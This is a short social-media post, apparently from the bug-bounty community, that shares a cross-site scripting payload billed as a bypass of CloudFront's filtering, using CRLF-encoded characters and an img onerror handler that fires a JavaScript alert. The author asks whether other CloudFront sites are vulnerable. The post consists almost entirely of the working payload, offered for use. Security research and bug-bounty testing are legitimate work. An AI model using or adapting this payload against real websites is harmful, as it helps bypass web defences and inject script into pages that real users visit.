 CloudFront bypass:⚔️ '>%0D%0A%0D%0A<x '='foo'><x foo='><img src=x onerror=javascript:alert(`cloudfrontbypass`)//'> Would be interested to know if this is target specific or other CloudFront websites are vulnerable #infosec #xss #cybersec #bugbountytips